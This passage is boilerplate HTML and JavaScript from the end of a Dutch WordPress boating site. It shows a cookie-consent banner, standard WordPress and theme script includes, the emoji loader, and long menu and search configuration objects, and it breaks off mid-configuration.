			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</a>
	</div>

		<div class="cmplz-divider cmplz-divider-header"></div>
		<div class="cmplz-body">
			<div class="cmplz-message" id="cmplz-message-1-optin">Om de beste ervaring te bieden, gebruiken wij cookies om informatie over je apparaat op te slaan en/of te raadplegen. Door in te stemmen met deze technologieën kunnen wij gegevens zoals surfgedrag of unieke ID's op deze site verwerken. Als je geen toestemming geeft of uw toestemming intrekt, kan dit een nadelige invloed hebben op bepaalde functies en mogelijkheden.</div>
			<!-- categories start -->
			<div class="cmplz-categories">
				<details class="cmplz-category cmplz-functional" >
					<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Functioneel</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin" tabindex="0"><span>Functioneel</span></label>
								</span>
								Altijd actief							</span>
							<span class="cmplz-icon cmplz-open"></span>
						</span>
					</summary>
					<div class="cmplz-description">
						<span class="cmplz-description-functional">De technische opslag of toegang is strikt noodzakelijk voor het legitieme doel het gebruik mogelijk te maken van een specifieke dienst waarom de abonnee of gebruiker uitdrukkelijk heeft gevraagd, of met als enig doel de uitvoering van de transmissie van een communicatie over een elektronisch communicatienetwerk.</span>
					</div>
				</details>

				<details class="cmplz-category cmplz-preferences" >
					<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Voorkeuren</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin" tabindex="0"><span>Voorkeuren</span></label>
							</span>
							<span class="cmplz-icon cmplz-open"></span>
						</span>
					</summary>
					<div class="cmplz-description">
						<span class="cmplz-description-preferences">De technische opslag of toegang is noodzakelijk voor het legitieme doel voorkeuren op te slaan die niet door de abonnee of gebruiker zijn aangevraagd.</span>
					</div>
				</details>

				<details class="cmplz-category cmplz-statistics" >
					<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statistieken</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin" tabindex="0"><span>Statistieken</span></label>
							</span>
							<span class="cmplz-icon cmplz-open"></span>
						</span>
					</summary>
					<div class="cmplz-description">
						<span class="cmplz-description-statistics">De technische opslag of toegang die uitsluitend voor statistische doeleinden wordt gebruikt.</span>
						<span class="cmplz-description-statistics-anonymous">De technische opslag of toegang die uitsluitend wordt gebruikt voor anonieme statistische doeleinden. Zonder dagvaarding, vrijwillige naleving door uw Internet Service Provider, of aanvullende gegevens van een derde partij, kan informatie die alleen voor dit doel wordt opgeslagen of opgehaald gewoonlijk niet worden gebruikt om je te identificeren.</span>
					</div>
				</details>
				<details class="cmplz-category cmplz-marketing" >
					<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-marketing-optin"
										   data-category="cmplz_marketing"
										   class="cmplz-consent-checkbox cmplz-marketing"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-marketing-optin" tabindex="0"><span>Marketing</span></label>
								</span>
							<span class="cmplz-icon cmplz-open"></span>
						</span>
					</summary>
					<div class="cmplz-description">
						<span class="cmplz-description-marketing">De technische opslag of toegang is nodig om gebruikersprofielen op te stellen voor het verzenden van reclame, of om de gebruiker op een website of over verschillende websites te volgen voor soortgelijke marketingdoeleinden.</span>
					</div>
				</details>
			</div><!-- categories end -->
					</div>

		<div class="cmplz-links cmplz-information">
			<a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Beheer opties</a>
			<a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Beheer diensten</a>
			<a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Beheer leveranciers</a>
			<a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/">Lees meer over deze doeleinden</a>
					</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Accepteren</button>
		<button class="cmplz-btn cmplz-deny">Weigeren</button>
		<button class="cmplz-btn cmplz-view-preferences">Bekijk voorkeuren</button>
		<button class="cmplz-btn cmplz-save-preferences">Voorkeuren bewaren</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Bekijk voorkeuren</a>
			</div>

	<div class="cmplz-links cmplz-documents">
		<a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a>
			</div>

</div>


</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Beheer toestemming</button>

</div>

    <!--

        Theme: Newspaper by tagDiv.com 2022
        Version: 11.5 (rara)
        Deploy mode: deploy
        
        uid: 696ebfc5c7093
    -->

    <script type="text/javascript" src="https://boatsmen.nl/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://boatsmen.nl/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=4173294bcf58591c4439ff8ccd792f1e" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://boatsmen.nl/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=11.5" id="td-site-min-js"></script>
<script type="text/javascript" src="https://boatsmen.nl/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://boatsmen.nl/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=4173294bcf58591c4439ff8ccd792f1e" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-extra">
/* <![CDATA[ */
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"0","banner_version":"11","version":"6.1.6","store_consent":"","do_not_track":"","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https://boatsmen.nl/wp-json/complianz/v1/","locale":"lang=nl&locale=nl_NL","set_cookies_on_root":"0","cookie_domain":"","current_policy_id":"14","cookie_path":"/","categories":{"statistics":"statistieken","marketing":"marketing"},"tcf_active":"","placeholdertext":"","css_file":"https://boatsmen.nl/wp-content/uploads/complianz/css/banner-{banner_id}-{type}.css?v=11","page_links":{"eu":{"cookie-statement":{"title":"","url":"https://boatsmen.nl/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":""};
//# sourceURL=cmplz-cookiebanner-js-extra
/* ]]> */
</script>
<script defer type="text/javascript" src="https://boatsmen.nl/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=6.1.6" id="cmplz-cookiebanner-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://boatsmen.nl/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://boatsmen.nl/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- Statistics script Complianz GDPR/CCPA -->
					<script type="text/javascript" data-category="functional"></script>
<!-- JS generated by theme -->

<script>
    

            
                /* global jQuery:{} */
                jQuery(window).on( 'load', function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_40';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_40');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_45';
                tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-left","results_msg_align":"content-horiz-center","image_floated":"","image_width":"100","image_size":"","show_cat":"none","show_btn":"none","show_date":"none","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"eyJhbGwiOiIxNXB4IDEycHgiLCJwb3J0cmFpdCI6IjEycHggMTBweCJ9","art_title":"0","all_modules_space":"10","tdicon":"td-icon-magnifier-thin-long","icon_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTMifQ==","icon_padding":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMS42In0=","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","icon_color":"#ffffff","icon_color_h":"#28d4ff","modules_on_row":"eyJhbGwiOiI1MCUiLCJwb3J0cmFpdCI6IjUwJSJ9","meta_info_horiz":"content-horiz-left","form_width":"eyJhbGwiOiI0NjAiLCJwb3J0cmFpdCI6IjQwMCJ9","form_border":"0","input_border":"0 0 1px 0","results_border":"0","results_msg_padding":"10px 0 15px 0","modules_gap":"10","modules_divider":"","form_padding":"eyJhbGwiOiIyNXB4IDIwcHgiLCJwb3J0cmFpdCI6IjIwcHggMTVweCJ9","arrow_color":"#09214c","form_shadow_shadow_size":"16","form_shadow_shadow_offset_vertical":"3","form_shadow_shadow_color":"rgba(0,0,0,0.2)","btn_bg":"rgba(0,0,0,0)","btn_color":"#ffffff","btn_color_h":"#28d4ff","btn_icon_color":"#ffffff","btn_icon_color_h":"#28d4ff","btn_bg_h":"rgba(0,0,0,0)","btn_tdicon":"td-icon-menu-right","btn_icon_pos":"after","btn_icon_size":"7","btn_icon_space":"8","f_btn_font_family":"662","f_btn_font_transform":"uppercase","f_btn_font_size":"12","btn_padding":"eyJhbGwiOiIwIDEwcHgiLCJwb3J0cmFpdCI6IjAgNXB4In0=","f_title_font_family":"445","f_cat_font_family":"662","f_cat_font_transform":"uppercase","f_title_font_weight":"300","f_title_font_transform":"","f_title_font_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTYifQ==","f_btn_font_style":"","f_btn_font_weight":"400","f_results_msg_font_family":"662","f_results_msg_font_transform":"","f_results_msg_font_style":"normal","f_results_msg_font_weight":"400","results_msg_color":"#ffffff","results_msg_color_h":"#28d4ff","title_txt_hover":"#28d4ff","btn_icon_align":"-1","results_limit":"4","show_form":"yes","toggle_txt_color":"#ffffff","toggle_txt_color_h":"#ffffff","form_bg":"#031d35","input_color":"#ffffff","placeholder_color":"rgba(255,255,255,0.6)","input_bg":"#1c2c59","input_border_color":"#3e4b7f","f_input_font_family":"662","f_input_font_weight":"400","f_placeholder_font_family":"662","f_placeholder_font_weight":"400","results_bg":"#031d35","results_msg_bg":"#031d35","f_results_msg_font_spacing":"1","f_results_msg_font_size":"12","title_txt":"#ffffff","all_underline_color":"","f_title_font_line_height":"1.2","input_padding":"3px 15px","meta_bg":"#1c2c59","results_padding":"eyJwb3J0cmFpdCI6IjAgcHggMTBweCJ9","f_input_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_placeholder_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","mc1_tl":"10","block_type":"tdb_header_search","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","float_block":"","form_offset":"","form_offset_left":"","form_content_width":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_radius":"","btn_text":"Search","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","placeholder_opacity":"0","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_spacing":"","f_btn_":"","results_border_color":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_line_height":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_45","tdc_css_class":"tdi_45","tdc_css_class_style":"tdi_45_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_45');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '4';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                /* global jQuery:{} */
                jQuery(window).on( 'load', function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_52';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_52');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                /* global jQuery:{} */
                jQuery(window).on( 'load', function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_72';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_72');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_77';
                tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-left","results_msg_align":"content-horiz-center","image_floated":"","image_width":"100","image_size":"","show_cat":"none","show_btn":"none","show_date":"none","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"eyJhbGwiOiIxNXB4IDEycHgiLCJwb3J0cmFpdCI6IjEycHggMTBweCJ9","art_title":"0","all_modules_space":"10","tdicon":"td-icon-magnifier-thin-long","icon_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTMifQ==","icon_padding":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMS42In0=","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","icon_color":"#ffffff","icon_color_h":"#28d4ff","modules_on_row":"eyJhbGwiOiI1MCUiLCJwb3J0cmFpdCI6IjUwJSJ9","meta_info_horiz":"content-horiz-left","form_width":"eyJhbGwiOiI0NjAiLCJwb3J0cmFpdCI6IjQwMCJ9","form_border":"0","input_border":"0 0 1px 0","results_border":"0","results_msg_padding":"10px 0 15px 0","modules_gap":"10","modules_divider":"","form_padding":"eyJhbGwiOiIyNXB4IDIwcHgiLCJwb3J0cmFpdCI6IjIwcHggMTVweCJ9","arrow_color":"#09214c","form_shadow_shadow_size":"16","form_shadow_shadow_offset_vertical":"3","form_shadow_shadow_color":"rgba(0,0,0,0.2)","btn_bg":"rgba(0,0,0,0)","btn_color":"#ffffff","btn_color_h":"#28d4ff","btn_icon_color":"#ffffff","btn_icon_color_h":"#28d4ff","btn_bg_h":"rgba(0,0,0,0)","btn_tdicon":"td-icon-menu-right","btn_icon_pos":"after","btn_icon_size":"7","btn_icon_space":"8","f_btn_font_family":"662","f_btn_font_transform":"uppercase","f_btn_font_size":"12","btn_padding":"eyJhbGwiOiIwIDEwcHgiLCJwb3J0cmFpdCI6IjAgNXB4In0=","f_title_font_family":"445","f_cat_font_family":"662","f_cat_font_transform":"uppercase","f_title_font_weight":"300","f_title_font_transform":"","f_title_font_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTYifQ==","f_btn_font_style":"","f_btn_font_weight":"400","f_results_msg_font_family":"662","f_results_msg_font_transform":"","f_results_msg_font_style":"normal","f_results_msg_font_weight":"400","results_msg_color":"#ffffff","results_msg_color_h":"#28d4ff","title_txt_hover":"#28d4ff","btn_icon_align":"-1","results_limit":"4","show_form":"yes","toggle_txt_color":"#ffffff","toggle_txt_color_h":"#ffffff","form_bg":"#031d35","input_color":"#ffffff","placeholder_color":"rgba(255,255,255,0.6)","input_bg":"#1c2c59","input_border_color":"#3e4b7f","f_input_font_family":"662","f_input_font_weight":"400","f_placeholder_font_family":"662","f_placeholder_font_weight":"400","results_bg":"#031d35","results_msg_bg":"#031d35","f_results_msg_font_spacing":"1","f_results_msg_font_size":"12","title_txt":"#ffffff","all_underline_color":"","f_title_font_line_height":"1.2","input_padding":"3px 15px","meta_bg":"#1c2c59","results_padding":"eyJwb3J0cmFpdCI6IjAgcHggMTBweCJ9","f_input_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_placeholder_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","mc1_tl":"10","block_type":"tdb_header_search","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","float_block":"","form_offset":"","form_offset_left":"","form_content_width":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_radius":"","btn_text":"Search","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","placeholder_opacity":"0","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_spacing":"","f_btn_":"","results_border_color":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_line_height":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info 